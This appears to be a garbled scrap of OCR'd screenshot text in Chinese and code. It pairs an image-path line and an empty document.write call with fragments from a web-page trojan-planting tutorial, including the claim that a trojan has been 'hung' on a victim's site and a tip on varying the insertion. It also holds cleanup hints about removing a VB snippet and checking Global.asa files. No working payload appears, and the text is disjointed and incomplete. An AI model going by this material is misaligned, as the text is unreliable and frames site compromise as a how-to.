
document.write("
")
就成功地将木马挂到了对方的网页中了
小提示：黑客还可以根据情况随机变换插
删除一段和baidu以及http请求相关的VB
文件了,检查有无Global.asa 和Global.asax 